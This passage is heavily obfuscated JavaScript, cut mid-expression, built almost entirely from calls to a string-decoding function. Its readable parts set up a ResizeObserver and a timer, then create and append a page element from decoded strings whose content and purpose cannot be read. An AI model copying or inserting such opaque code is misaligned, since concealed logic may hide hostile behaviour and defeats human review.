"cuj9")+a(2790,")oMF")+a(3477,"g#bj")+a(8672,"TP1\x26")+a(1128,"HqkH")+a(6401,"nydH")+a(2602,"n0U\x26")+a(6708,"lvV0")+a(1860,"pz[u")+a(5787,"FiLZ")+a(4317,"vk^d")+a(7364,"#B$5")+a(3705,"xU!r")+a(1875,"ad*5")+a(3609,")oMF")+a(513,"N*1f")+a(5148,"XQIJ")+a(2668,"cy\x266")+a(3794,"cuj9")+a(932,"LRn3")+a(4407,"@Xex")+a(6718,"XQIJ")+a(2783,"u8s#")+a(2616,"IG6^")+a(3418,"![gU")+a(8129,"nydH")+a(7340,"zbgm")+a(427,"e#*S")+a(2326,"![gU")+a(4435,"14Bp")+a(1131,"WXa9")+a(5566,"e7v(")+a(6916,"e#*S")+a(8521,
"14Bp")+a(1538,"jzo)")+a(2213,"14Bp")+a(8729,"N*1f")+a(2055,"![gU")+a(3381,"7u\x269")+a(1453,")oMF")+a(3400,"XQIJ")+a(5250,"$a@z")+a(1160,"3w7R")+a(4932,"UgW#")+a(1849,"u8s#")+a(3316,"7u\x269")+a(3261,"cuj9")+a(4280,"y0sT")+a(7741,"n0U\x26")+a(953,"zbgm")+a(312,"e7v(")+a(234,"LRn3")+a(3383,"nydH")+a(7232,"#4^k")+a(4812,"nydH")+a(4397,"3w7R")+a(3645,"ad*5")+a(536,"lvV0")+a(1804,"WXa9")+a(6842,"Ve9a")+a(4067,"e#*S")+a(6854,"#IWc")+a(3455,"EY[I")+a(7590,"u8s#")+a(3593,"WXa9")+a(7451,"![gU")+a(1057,"@RMU")+
a(6973,"jzo)")+a(7408,"#IWc")+a(1980,"Wo*n")+a(8237,"nydH")+a(6238,"#4^k")+a(7046,"5wfD")+a(3410,"IG6^")+a(4416,"9ags")+a(681,"pz[u")+a(987,"pz[u")+a(936,"lvV0")+a(2703,"KMB9")+a(4875,"*G%n")+a(8119,"@Xex")+a(5227,"ad*5")+a(7639,"Ve9a")+a(6030,")oMF")+a(7092,"WXa9")+a(7566,"ad*5")+a(4678,"lvV0")+a(6044,"$a@z")+a(5684,"nydH")+a(8115,"9ags")+a(1572,"![gU")+a(3750,"FiLZ")+a(2737,"FiLZ")+a(463,"nydH")+a(4164,"@RMU")+a(5970,"n0U\x26")+a(3299,"zbgm")+a(2012,"N\x26T0")+a(6858,"LRn3")+a(5297,"KMB9")+a(4647,
"Wo*n")+a(3892,"9SyF")+a(3283,"9SyF")+a(4703,"@RMU")+a(4708,"x4rh")+a(6695,"@Xex")+a(5018,"g#bj")+a(5395,"zbgm")+a(6767,"9ags")+a(8599,"Ve9a")+a(5869,"@RMU")+a(5011,"N*1f")+a(4361,"FiLZ")+a(1905,"#B$5")+a(1533,"Ve9a")+a(1802,"7u\x269")+a(5054,"#4^k")+a(485,"xU!r")+a(4720,"cuj9")+a(2821,"HqkH")+a(583,"e#*S")+a(1825,"XQIJ")+a(7482,"XQIJ")+a(5784,"y0sT")+a(4863,"e7v(")+a(2173,"5wfD")+a(2102,"u8s#")+a(3369,"lvV0")+a(6094,"7u\x269")+a(4343,"7u\x269")+a(5762,"y0sT")+a(5921,"zbgm")+a(7393,"WXa9")+a(4526,
"UgW#")+a(6246,"9SyF")+a(6484,"@RMU")+a(2662,"N*1f")+a(3457,"FiLZ")+a(6692,"EY[I")+a(597,"![gU")+a(6954,"jzo)")+a(1876,"N\x26T0")+a(3561,"#4^k")+a(7956,"x4rh")+a(569,"n0U\x26")+a(7938,"9ags")+a(3013,"xU!r")+a(2773,"Wo*n")+a(1027,"#B$5")+a(4246,"g#bj")+a(811,"N\x26T0")+a(5781,")oMF")+a(3411,"g#bj")+a(1445,"jzo)")+a(7802,"5wfD")+a(2811,"$a@z")+a(704,"lvV0")+a(5984,"7u\x269")+a(2879,"EY[I")+a(5289,"TP1\x26")+a(1752,"TP1\x26")+a(4857,"u8s#")+a(1064,"jzo)")+a(6984,"LRn3")+a(1045,"lvV0")+a(4465,"KMB9")+
a(5310,"#4^k")+a(2296,"u8s#")+a(7908,"ad*5")+a(5868,"scA5")+a(1841,"#B$5")+a(1014,"nydH")+a(4474,"zbgm")+a(5191,"x4rh")+a(3620,"$a@z")+a(4288,"u8s#")+a(3482,"cy\x266"))+(a(4242,"@RMU")+a(4270,"Ve9a")+a(804,"3w7R")+a(2073,"#4^k")+a(6043,"5wfD")+a(563,"$a@z")+a(8137,"#B$5")+a(8049,"UgW#")+a(8105,"Wo*n")+a(4232,"g#bj")+a(7544,"n0U\x26")+a(2306,"WXa9")+a(3533,"scA5")+a(2486,"xU!r")+a(4866,"N\x26T0")+a(8626,"n0U\x26")+a(1659,"HqkH")+a(7076,"![gU")+a(2956,"vk^d")+a(2989,"21V0")+a(7655,"N*1f")+a(7067,"21V0")+
a(2288,"XQIJ")+a(7751,"9SyF")+a(650,"zbgm")+a(4376,"FiLZ")+a(1289,"cy\x266")+a(2141,"21V0")+a(5024,"di#W")+a(4166,"21V0")+a(3238,"ad*5")+a(6865,"y0sT")+a(2005,"N*1f")+a(2649,"9SyF")+a(3967,"lvV0")+a(1868,"$a@z")+a(6555,"g#bj")+a(4326,"n0U\x26")+a(6769,"9ags")+a(6548,"cuj9")+a(8457,"HqkH")+a(5474,"EY[I")+a(1032,"#4^k")+a(4162,"5wfD")+a(1058,"n0U\x26")+a(5850,"g#bj")+a(2827,"n0U\x26")+a(5385,"21V0")+a(8305,"FiLZ")+a(771,"EY[I")+a(5055,"vk^d")+a(245,"e7v(")+a(924,"N\x26T0")+a(540,"y0sT")+a(1677,"y0sT")+
a(1707,"Wo*n")+a(2299,"Ve9a")+a(3068,"HqkH")+a(4103,")oMF")+a(6929,"$a@z")+a(833,")oMF")+a(5972,"5wfD")+a(8190,"#B$5")+a(1633,"Wo*n")+a(7812,"EY[I")+a(6684,"IG6^")+a(3781,"HqkH")+a(2368,"IG6^")+a(1194,"vk^d")+a(4309,"@Xex")+a(7654,"EY[I")+a(8098,"3w7R")+a(2405,"cy\x266")+a(4545,"3w7R")+a(6516,"@RMU")+a(5752,"HqkH")+a(4931,"3w7R")+a(5253,"ad*5")+a(3588,"EY[I")+a(1943,"nydH")+a(3480,"n0U\x26")+a(5728,"$a@z")+a(6537,"u8s#")+a(4024,")oMF")+a(3758,"lvV0")+a(6330,"N*1f")+a(5530,"vk^d")+a(2589,"21V0")+a(8473,
"XQIJ")+a(3432,"S$jX")+a(2035,"KMB9")+a(6543,"nydH")+a(7811,"e7v(")+a(6283,"cy\x266")+a(515,"EY[I")+a(7299,"9SyF")+a(937,"21V0")+a(1944,"di#W")+a(7025,"*G%n")+a(6519,"#IWc")+a(7601,"FiLZ")+a(2374,"3w7R")+a(4762,"N*1f")+a(1560,"3w7R")+a(8063,"WXa9")+a(7196,"e#*S")+a(1413,"y0sT")+a(6053,"Wo*n")+a(8768,"N*1f")+a(2067,"cuj9")+a(2426,"#4^k")+a(4542,"21V0")+a(4447,"#IWc")+a(4810,"S$jX")+a(7799,"vk^d")+a(267,"cuj9")+a(3085,"jzo)")+a(7262,"pz[u")+a(558,")oMF")+a(330,"#IWc")+a(3167,"KMB9")+a(1820,"lvV0")+
a(5031,"9ags")+a(5331,"KMB9")+a(7830,"$a@z")+a(4811,"21V0")+a(3142,"LRn3")+a(7924,")oMF")+a(2153,"9SyF")+a(2107,"zbgm")+a(8437,"xU!r")+a(6838,"TP1\x26")+a(3806,"14Bp")+a(5583,"WXa9")+a(1947,"KMB9")+a(975,"KMB9")+a(5630,"vk^d")+a(2610,"scA5")+a(3586,"jzo)")+a(6883,"9SyF")+a(6074,"S$jX")+a(7069,"y0sT")+a(5801,"u8s#")+a(2452,"21V0")+a(4552,"#B$5")+a(8679,"ad*5")+a(2692,"IG6^")+a(824,"9ags")+a(1550,"pz[u")+a(1570,"S$jX")+a(7145,"21V0")+a(4412,"n0U\x26")+a(8557,"7u\x269")+a(1880,"g#bj")+a(7104,"21V0")+
a(4787,"9SyF")+a(1090,"TP1\x26")+a(5465,"S$jX")+a(7612,"Ve9a")+a(5205,"S$jX")+a(4482,"nydH")+a(4140,"#4^k")+a(2507,"9ags")+a(7619,"3w7R")+a(5052,"g#bj")+a(6809,"S$jX")+a(6617,"3w7R")+a(6705,"pz[u")+a(3659,"$a@z")+a(1218,"di#W")+a(6215,"cuj9")+a(2530,"HqkH")+a(2366,"x4rh")+a(2519,"14Bp")+a(2226,"@Xex")+a(3370,"*G%n")+a(2849,"9SyF")+a(5674,"HqkH")+a(5890,"#B$5")+a(3649,"x4rh")+a(5617,"nydH")+a(5049,"jzo)")+a(2126,"N\x26T0")+a(8106,"Wo*n")+a(785,"KMB9")+a(1637,"5wfD")+a(7022,"IG6^")+a(7718,"#IWc")+a(2880,
"xU!r")+a(7286,"lvV0")+a(948,"LRn3")+a(8425,"lvV0")+a(2518,"3w7R")+a(760,"@Xex")+a(2050,"EY[I")+a(4448,"lvV0")+a(6857,"x4rh")+a(3785,"cy\x266")+a(4388,"e7v(")+a(6263,"#B$5"))+(a(4010,"5wfD")+a(7897,"@RMU")+a(1628,"xU!r")+a(430,"21V0")+a(6473,"Ve9a")+a(5668,"*G%n")+a(5495,"#IWc")+a(4568,"*G%n")+a(907,"#B$5")+a(3181,"FiLZ")+a(7854,"#4^k")+a(7983,"n0U\x26")+a(5719,"5wfD")+a(556,"scA5")+a(5685,")oMF")+a(8014,"#IWc")+a(2769,"N\x26T0")+a(8514,"N\x26T0")+a(845,"$a@z")+a(7300,"*G%n")+a(6563,"e7v(")+a(4216,
"Ve9a")+a(1170,"g#bj")+a(719,"XQIJ")+a(4786,"cuj9")+a(5053,"5wfD")+a(7811,"e7v(")+a(1071,"xU!r")+a(1080,"@Xex")+a(7375,"u8s#")+a(3286,"pz[u")+a(1862,"g#bj")+a(8135,"14Bp")+a(3243,"TP1\x26")+a(8348,"IG6^")+a(5526,"Ve9a")+a(7479,"5wfD")+a(915,"e7v(")+a(4183,")oMF")+a(6424,"nydH")+a(6831,"IG6^")+a(1183,"g#bj")+a(6568,"IG6^")+a(4198,"5wfD")+a(2175,"XQIJ")+a(1488,"di#W")+a(4339,"S$jX")+a(5695,"EY[I")+a(8574,"9ags")+a(6060,"LRn3")+a(6176,"21V0")+a(4468,"#IWc")+a(4614,"7u\x269")+a(6979,"nydH")+a(6512,"HqkH")+
a(4908,"y0sT")+a(6453,"jzo)")+a(6496,"x4rh")+a(3452,"ad*5")+a(5723,"KMB9")+a(3746,"HqkH")+a(3833,"7u\x269")+a(3843,"x4rh")+a(6474,"x4rh")+a(4774,"#IWc")+a(3044,"S$jX")+a(259,"lvV0")+a(4386,")oMF")+a(6588,"zbgm")+a(977,"scA5")+a(8186,"u8s#")+a(6855,"lvV0")+a(4051,"#IWc")+a(1220,"e7v(")+a(4110,"#IWc")+a(4725,"EY[I")+a(1821,"pz[u")+a(6289,"Wo*n")+a(4007,"jzo)")+a(1376,"N*1f")+a(7781,"Wo*n")+a(2362,"5wfD")+a(2531,"e#*S")+a(7628,"lvV0")+a(1480,"nydH")+a(1262,"di#W")+a(2819,"5wfD")+a(1500,"N*1f")+a(1112,
"N\x26T0")+a(890,"IG6^")+a(2251,"21V0")+a(5184,"cuj9")+a(6962,"S$jX")+a(8483,"e7v(")+a(6200,"#B$5")+a(4741,"XQIJ")+a(3836,"pz[u")+a(6123,"N\x26T0")+a(873,"vk^d")+a(3270,"e7v(")+a(3146,"nydH")+a(238,"lvV0")+a(581,"21V0")+a(2835,"FiLZ")+a(6343,"$a@z")+a(7883,"y0sT")+a(7596,"y0sT")+a(4547,"cuj9")+a(5754,"IG6^")+a(1387,"x4rh")+a(738,"21V0")+a(2313,"xU!r")+a(8684,"@Xex")+a(2224,"3w7R")+a(8743,"cuj9")+a(3059,"Ve9a")+a(1463,"IG6^")+a(8026,"IG6^")+a(8318,"7u\x269")+a(5057,"5wfD")+a(7107,"y0sT")+a(1607,"u8s#")+
a(5151,"Wo*n")+a(6278,"![gU")+a(5312,"Ve9a")+a(7898,"3w7R")+a(8764,"#IWc")+a(8601,"g#bj")+a(1973,"cy\x266")+a(5832,"u8s#")+a(4743,"3w7R")+a(3454,"#4^k")+a(8597,"e7v(")+a(4908,"y0sT")+a(5032,"@RMU")+a(4125,"di#W")+a(5137,"EY[I")+a(6227,"zbgm")+a(7020,"lvV0")+a(331,"jzo)")+a(7511,"ad*5")+a(2476,"14Bp")+a(7384,"e#*S")+a(5973,"#4^k")+a(488,"FiLZ")+a(7236,"#4^k")+a(7474,"LRn3")+a(1195,"lvV0")+a(2493,"N\x26T0")+a(5532,"N\x26T0")+a(1983,"zbgm")+a(2382,"TP1\x26")+a(579,"WXa9")+a(2934,"ad*5")+a(3413,"XQIJ")+
a(2339,"cuj9")+a(3281,"n0U\x26")+a(2695,"scA5")+a(4689,"zbgm")+a(918,"#4^k")+a(5931,"EY[I")+a(7649,"zbgm")+a(6656,"nydH")+a(3660,"zbgm")+a(1404,"vk^d")))),(O[a(3390,"lvV0")]||O[a(8559,"zbgm")+a(6622,"lvV0")+a(2539,"*G%n")+a(8552,"scA5")](c[a(4565,"#IWc")])[0])[a(6636,"IG6^")+a(783,"e7v(")+"d"](ka))),c[a(8228,"lvV0")](da,1)||c[a(6693,"x4rh")]!=O[a(5128,"#4^k")+a(7759,"#B$5")]&&!uc||(da=2,ac=new ResizeObserver(Hb),ac[a(7632,"#B$5")+"ve"](O[a(830,"Ve9a")]),c[a(3314,"7u\x269")](qa,0)&&(qa=V,c[a(7675,
"*G%n")](setInterval,function(){if(c[a(6435,"3w7R")](a(7867,"zbgm"),a(7053,"N*1f")))qa&&(qa+=c[a(4989,"FiLZ")](V,2),c[a(7721,"*G%n")](qa,c[a(5470,"9ags")](V,20))&&(qa=0),X=1);else{var g={YcciK:function(h,k){return b[a(1768,"5wfD")](h,k)},TbvlZ:function(h,k){return b[a(5344,"XQIJ")](h,k)},laehR:function(h,k){return b[a(5997,"x4rh")](h,k)}};if(ib=0,oa||b[a(7394,"N\x26T0")](Ka),qa&&(sb||(J=wa[a(5427,"IG6^")+a(1003,"xU!r")]||Ba[a(8556,"HqkH")][a(5905,"jzo)")+a(3260,"xU!r")+"h"],Aa=Ca[a(8125,"Wo*n")+a(5153,
"xU!r")+"t"]||T[a(7354,"9ags")][a(4104,"21V0")+a(8217,"xU!r")+"ht"],b[a(4444,"y0sT")][a(6137,"$a@z")+"Of"](I[a(3340,"N*1f")+a(8487,"x4rh")])>-1&&(aa=1,b[a(3676,"Wo*n")](Ma),Za=Gb[a(2521,"xU!r")+a(5742,"x4rh")+a(2997,"zbgm")](b[a(1475,"3w7R")]),ra[a(5652,"9SyF")]=a(8192,"S$jX")+a(8202,"vk^d"),Ea[a(288,"KMB9")+a(7888,"#4^k")+"d"](Na[a(3783,"9SyF")+a(1519,"S$jX")+a(6776,"Wo*n")](a(1926,"Ve9a")+a(5852,"#4^k")+a(561,"e7v(")+a(2016,"@RMU")+a(3290,"TP1\x26")+a(8572,"u8s#")+a(8308,"@Xex")+a(7972,"n0U\x26")+
a(934,"XQIJ")+a(473,"Wo*n")+a(632,"XQIJ")+a(5457,"LRn3")+a(6546,"LRn3")+a(517,"e7v(")+a(400,"3w7R")+a(1749,"e7v(")+a(3443,"#B$5")+a(3988,"ad*5")+a(1223,")oMF")+a(8568,"S$jX")+a(7663,"e7v(")+a(2978,"cuj9")+a(2993,"EY[I")+a(3321,"scA5")+a(8715,"21V0")+a(3266,"FiLZ")+a(895,"g#bj")+a(6934,"WXa9")+a(3689,"FiLZ")+a(2435,"scA5")+a(960,"ad*5")+a(8762,"N\x26T0")+a(3864,"x4rh")+a(4593,"Wo*n")+a(5672,"e7v(")+a(6387,")oMF")+a(3515,"xU!r")+a(1258,"#4^k")+a(3262,"N\x26T0")+a(3704,"di#W")+a(3602,"$a@z")+a(8760,
"LRn3")+a(2762,"KMB9")+a(3986,"vk^d")+a(218,"EY[I")+a(6149,"#IWc")+a(583,"e#*S")+a(1603,"HqkH")+a(5193,"vk^d")+a(2588,"scA5")+a(2694,"nydH")+a(7142,"Ve9a")+a(6840,"UgW#")+a(4808,"9ags")+a(5360,"N\x26T0")+a(2281,"nydH")+a(4091,"LRn3")+a(8226,"@RMU")+a(1364,"9ags")+a(8593,"EY[I")+a(7940,"nydH")+a(2787,"cy\x266")+a(2673,"N\x26T0")+a(7365,"ad*5")+a(6354,"Ve9a")+a(5512,"lvV0")+a(6204,"KMB9")+a(6483,"N\x26T0")+a(4597,"x4rh")+a(5067,"TP1\x26")+a(1063,"zbgm")+a(7584,"9SyF")+a(5357,"e7v(")+a(8690,"*G%n")+
a(2150,"![gU")+a(2771,"e7v(")+a(4368,"EY[I")+a(6178,"#IWc")+a(4431,"pz[u")+a(5339,"x4rh")+a(7980,"zbgm")+a(8257,"XQIJ")+a(4610,"#IWc")+a(2996,"![gU")+a(1783,"u8s#")+a(5482,"y0sT")+a(2593,"XQIJ")+a(3439,"ad*5")+a(5238,"7u\x269")+a(7749,"7u\x269")+a(1251,"3w7R")+a(8443,"vk^d")+a(7326,"WXa9")+a(8367,"n0U\x26")+a(4099,"cuj9")+a(7904,"N*1f")+a(8088,"zbgm")+a(4337,"cy\x266")+a(3175,"S$jX")+a(2313,"xU!r")+a(7979,"S$jX")+a(1186,"XQIJ")+a(5537,"e#*S")+a(5381,"di#W")+a(7991,"Wo*n")+a(6169,"N\x26T0")+a(457,
"EY[I")+a(2171,"XQIJ")+a(1446,"9SyF")+a(1679,"e#*S")+a(5242,"u8s#")+a(2394,"e#*S")+a(6033,"$a@z")+a(792,"cuj9")+a(2046,"#IWc")+a(7137,"TP1\x26")+a(2120,"21V0")+a(5613,"n0U\x26")+a(8639,"lvV0")+a(8178,")oMF")+a(7471,"9SyF")+a(828,"$a@z")+a(3384,"xU!r")+a(7756,"#IWc")+a(4736,"e#*S")+a(6410,"HqkH")+a(290,"ad*5")+a(5896,"y0sT")+a(1127,"zbgm")+a(1996,"EY[I")+a(7217,"cy\x266")+a(1835,"N\x26T0")+a(1546,"cy\x266")+a(6777,"#IWc")+a(4060,"#4^k")+a(7253,"WXa9")+a(579,"WXa9")+a(4610,"#IWc")+a(6753,"nydH")+a(5590,
"HqkH")+a(4163,"zbgm")+a(8350,"FiLZ")+a(2916,"@Xex")+a(1027,"#B$5")+a(7791,"xU!r")+a(897,"e7v(")+a(2138,"TP1\x26")+a(8599,"Ve9a")+a(3273,"e7v(")+a(8456,"Wo*n")+a(7795,"#IWc")+a(799,"*G%n")+a(2643,")oMF")+a(7545,"LRn3")+a(848,"TP1\x26")+a(2958,"scA5")+a(8566,"nydH")+a(2204,"@Xex")+a(5364,"$a@z")+a(7557,"n0U\x26")+a(5607,"N\x26T0")+a(6536,"S$jX")+a(5491,"UgW#")+a(8726,")oMF")+a(8024,"7u\x269")+a(6138,"jzo)")+a(7409,"WXa9")+a(4625,"5wfD")+a(354,"WXa9")+a(1337,"#B$5")+a(3891,"N\x26T0")+a(8750,"N\x26T0")+
a(7892,"zbgm")+a(4685,"e#*S")+a(2845,"HqkH")+a(2024,"14Bp")+a(1612,"#4^k")+a(7989,"7u\x269")+a(4878,"#B$5")+a(2389,"TP1\x26")+a(8603,"KMB9")+a(1487,"pz[u")+a(5468,"ad*5")+a(8075,"7u\x269")+a(7213,")oMF")+a(4977,"Ve9a")+a(4872,"n0U\x26")+a(2525,"5wfD")+a(4354,"e7v(")+a(4830,"e7v(")+a(6443,"Ve9a")+a(4643,"@Xex")+a(3913,"IG6^")+a(3531,"scA5")+a(160,"$a@z")+a(4757,"cuj9")+a(6159,"EY[I")+a(3720,"@Xex")+a(1411,"XQIJ")+a(4510,"XQIJ")+(a(5383,"@RMU")+a(688,"14Bp")+a(3678,"TP1\x26")+a(6138,"jzo)")+a(6945,
"e7v(")+a(3562,"N*1f")+a(4927,"![gU")+a(2551,"21V0")+a(4196,"jzo)")+a(6407,"UgW#")+a(5452,"3w7R")+a(5992,"Ve9a")+a(2372,"jzo)")+a(3923,"#B$5")+a(4215,"*G%n")+a(7348,"xU!r")+a(2181,"cuj9")+a(4833,"di#W")+a(3621,"zbgm")+a(3803,"LRn3")+a(2295,"9ags")+a(991,"u8s#")+a(8207,"di#W")+a(8301,"scA5")+a(4331,"scA5")+a(7416,"zbgm")+a(5492,"pz[u")+a(7963,"e#*S")+a(6370,"pz[u")+a(8740,"@RMU")+a(3478,"9ags")+a(510,"IG6^")+a(4716,"xU!r")+a(3970,"HqkH")+a(455,"$a@z")+a(4250,"#B$5")+a(4605,"$a@z")+a(784,"pz[u")+a(5825,
"lvV0")+a(6585,"x4rh")+a(4367,"21V0")+a(231,"vk^d")+a(3775,"3w7R")+a(3131,"u8s#")+a(1696,"u8s#")+a(5642,"N\x26T0")+a(5839,"TP1\x26")+a(8215,"LRn3")+a(4196,"jzo)")+a(5362,"u8s#")+a(3451,"IG6^")+a(3420,"n0U\x26")+a(6535,"9ags")+a(2102,"u8s#")+a(1710,"#4^k")+a(4906,"#IWc")+a(3608,"21V0")+a(6204,"KMB9")+a(5464,"#4^k")+a(5717,"lvV0")+a(4202,"Ve9a")+a(6497,"e7v(")+a(1696,"u8s#")+a(8188,"14Bp")+a(8018,"$a@z")+a(6218,"n0U\x26")+a(4367,"21V0")+a(7575,"vk^d")+a(7958,"x4rh")+a(7785,"e#*S")+a(8455,"pz[u")+a(3279,
"14Bp")+a(7818,"#4^k")+a(3673,"S$jX")+a(5140,"S$jX")+a(2973,"#4^k")+a(1922,"21V0")+a(1747,"N*1f")+a(2635,"e#*S")+a(8118,"7u\x269")+a(7327,"e7v(")+a(6326,"S$jX")+a(3350,"9SyF")+a(6630,"di#W")+a(5729,"UgW#")+a(3627,"di#W")+a(6445,"9ags")+a(1492,"N*1f")+a(7198,"nydH")+a(8617,"@RMU")+a(4483,"e7v(")+a(5856,"$a@z")+a(2980,"@Xex")+a(8459,"![gU")+a(4621,"N*1f")+a(4497,"scA5")+a(6627,"n0U\x26")+a(6987,"@RMU")+a(4649,"21V0")+a(1655,"n0U\x26")+a(2676,"@Xex")+a(5013,"g#bj")+a(7599,"pz[u")+a(529,"@RMU")+a(3195,
"LRn3")+a(3435,"scA5")+a(992,"5wfD")+a(7066,"S$jX")+a(6140,"cy\x266")+a(6061,"UgW#")+a(1389,"9SyF")+a(4541,"e7v(")+a(2569,"y0sT")+a(7121,"nydH")+a(3592,"u8s#")+a(1753,"$a@z")+a(2353,"Wo*n")+a(3359,"21V0")+a(7210,"14Bp")+a(2561,"KMB9")+a(3509,"ad*5")+a(6183,"pz[u")+a(7004,"S$jX")+a(6841,"u8s#")+a(3570,"N\x26T0")+a(6232,"WXa9")+a(149,"cy\x266")+a(670,"jzo)")+a(5278,"N*1f")+a(5842,"@RMU")+a(7627,"14Bp")+a(7182,"x4rh")+a(3174,"pz[u")+a(1438,"TP1\x26")+a(7073,"$a@z")+a(3499,"y0sT")+a(4954,"S$jX")+a(7060,
"lvV0")+a(8610,"g#bj")+a(7635,"lvV0")+a(5641,"jzo)")+a(600,"#B$5")+a(4264,"9ags")+a(163,"LRn3")+a(6287,"3w7R")+a(5802,"Wo*n")+a(2134,"jzo)")+a(7892,"zbgm")+a(4101,"![gU")+a(582,"EY[I")+a(6736,"Ve9a")+a(1537,"cy\x266")+a(6242,"UgW#")+a(5362,"u8s#")+a(7871,"N*1f")+a(5913,"x4rh")+a(2100,"WXa9")+a(4491,"N*1f")+a(8614,"5wfD")+a(2638,"xU!r")+a(3768,"XQIJ")+a(958,"S$jX")+a(2134,"jzo)")+a(4262,"FiLZ")+a(1388,"n0U\x26")+a(7275,"#IWc")+a(3579,"scA5")+a(2868,"7u\x269")+a(3143,"$a@z")+a(2802,"nydH")+a(5201,"![gU")+
a(1944,"di#W")+a(5422,"nydH")+a(903,"9ags")+a(5285,"IG6^")+a(4200,")oMF")+a(1764,"#4^k")+a(5035,"vk^d")+a(1513,"LRn3")+a(2262,"pz[u")+a(8093,"FiLZ")+a(7804,"LRn3")+a(4671,"$a@z")+a(2953,"21V0")+a(4750,"21V0")+a(6907,"zbgm")+a(8383,"cuj9")+a(2490,"TP1\x26")+a(3898,"@Xex")+a(7685,"di#W")+a(7540,"![gU")+a(5799,"y0sT")+a(8426,"lvV0")+a(8287,"Ve9a")+a(7691,")oMF")+a(2572,"pz[u")+a(4420,"nydH")+a(5E3,"14Bp")+a(6062,"HqkH")+a(286,"xU!r"))+(a(8346,"Wo*n")+a(7180,"y0sT")+a(6256,"n0U\x26")+a(2791,"e#*S")+a(1472,
"u8s#")+a(8294,"#B$5")+a(2238,"![gU")+a(210,")oMF")+a(1718,"x4rh")+a(619,"cuj9")+a(4109,"FiLZ")+a(2682,"*G%n")+a(3003,"jzo)")+a(8737,"IG6^")+a(4478,"![gU")+a(1833,"e#*S")+a(4151,"xU!r")+a(668,"e7v(")+a(1985,"S$jX")+a(5118,"21V0")+a(3952,"LRn3")+a(5561,"$a@z")+a(8352,"vk^d")+a(2619,"#B$5")+a(1506,"N\x26T0")+a(8330,"nydH")+a(2079,"jzo)")+a(688,"14Bp")+a(8157,"UgW#")+a(1405,"IG6^")+a(2651,"lvV0")+a(6417,"7u\x269")+a(1889,"7u\x269")+a(1454,"7u\x269")+a(6230,"IG6^")+a(2203,"S$jX")+a(7932,"WXa9")+a(1012,
"LRn3")+a(4018,"zbgm")+a(6241,"N*1f")+a(1563,"lvV0")+a(3204,"pz[u")+a(6524,"Wo*n")+a(8215,"LRn3")+a(1813,"14Bp")+a(8508,"scA5")+a(2736,"di#W")+a(2358,"#B$5")+a(937,"21V0")+a(2186,"14Bp")+a(8629,"TP1\x26")+a(3415,"@RMU")+a(1722,"![gU")+a(1466,"g#bj")+a(5459,"HqkH")+a(5277,"5wfD")+a(3966,"HqkH")+a(2559,"n0U\x26")+a(404,"lvV0")+a(1920,"![gU")+a(4E3,"Ve9a")+a(2859,")oMF")+a(7605,"zbgm")+a(2708,"5wfD")+a(1293,"cuj9")+a(1794,"#4^k")+a(1656,"N*1f")+a(628,"WXa9")+a(8187,"lvV0")+a(6144,"#4^k")+a(710,"cy\x266")+
a(1140,"![gU")+a(3862,"![gU")+a(8645,"TP1\x26")+a(4599,"zbgm")+a(2470,"di#W")+a(5874,"9ags")+a(3078,"@RMU")+a(5602,"scA5")+a(8695,"#4^k")+a(2747,"UgW#")+a(7210,"14Bp")+a(2270,"cuj9")+a(157,"cuj9")+a(4088,"#4^k")+a(4487,"e7v(")+a(822,"5wfD")+a(8558,"e7v(")+a(6131,"x4rh")+a(4455,"nydH")+a(8182,"LRn3")+a(399,"zbgm")+a(5257,"@RMU")+a(7863,"5wfD")+a(6384,"5wfD")+a(7441,"21V0")+a(4515,"lvV0")+a(5838,"TP1\x26")+a(2131,"jzo)")+a(3470,"cuj9")+a(4729,"EY[I")+a(6930,"21V0")+a(5770,"14Bp")+a(3971,"TP1\x26")+
a(8647,"N*1f")+a(2473,"#B$5")+a(8293,"Wo*n")+a(6250,"21V0")+a(8399,"*G%n")+a(4017,"e7v(")+a(1503,"vk^d")+a(5175,"FiLZ")+a(1552,"KMB9")+a(3176,"@Xex")+a(8456,"Wo*n")+a(2846,"cuj9")+a(6579,"9SyF")+a(1498,"#4^k")+a(2881,"IG6^")+a(7996,"cy\x266")+a(1676,"e7v(")+a(3857,"@Xex")+a(4358,"g#bj")+a(5213,"u8s#")+a(773,"5wfD")+a(8663,"$a@z")+a(6390,"7u\x269")+a(7584,"9SyF")+a(2934,"ad*5")+a(5396,"lvV0")+a(3680,"zbgm")+a(7117,"ad*5")+a(5163,"#4^k")+a(6802,"LRn3")+a(1594,"HqkH")+a(3624,"S$jX")+a(8697,"KMB9")+a(376,
"EY[I")+a(499,"![gU")+a(2407,"Wo*n")+a(5466,"lvV0")+a(4103,")oMF")+a(6733,"cuj9")+a(859,"@Xex")+a(5908,"7u\x269")+a(5386,"@RMU")+a(4803,"di#W")+a(6437,"ad*5")+a(5200,"scA5")+a(167,"KMB9")+a(1907,"9SyF")+a(277,"21V0")+a(1518,"S$jX")+a(3094,"$a@z")+a(3702,"9ags")+a(285,"*G%n")+a(4841,"![gU")+a(1104,"EY[I")+a(8387,"TP1\x26")+a(7061,"n0U\x26")+a(1197,"pz[u")+a(4346,"5wfD")+a(7216,"5wfD")+a(913,"UgW#")+a(4471,"9ags")+a(3233,"vk^d")+a(5987,"EY[I")+a(3815,"cuj9")+a(1602,"5wfD")+a(7147,"UgW#")+a(3598,"WXa9")+
a(2442,"g#bj")+a(3681,"$a@z")+a(6280,"N*1f")+a(8302,"y0sT")+a(2475,"XQIJ")+a(8608,"@Xex")+a(7821,"WXa9")+a(8195,"14Bp")+a(3826,"9ags")+a(5870,"e#*S")+a(2344,"![gU")+a(5864,"WXa9")+a(4467,"#IWc")+a(8668,"jzo)")+a(2640,"nydH")+a(6511,"nydH")+a(6796,"y0sT")+a(1264,"14Bp")+a(1473,"cy\x266")+a(3625,"21V0")+a(6681,"lvV0")+a(8125,"Wo*n")+a(2950,"x4rh")+a(944,"e#*S")+a(8148,"n0U\x26")+a(8691,"EY[I")+a(8389,"IG6^")+a(8102,"x4rh")+a(4291,"e#*S"))+(a(2047,"5wfD")+a(5725,"ad*5")+a(1560,"3w7R")+a(4940,"N*1f")+
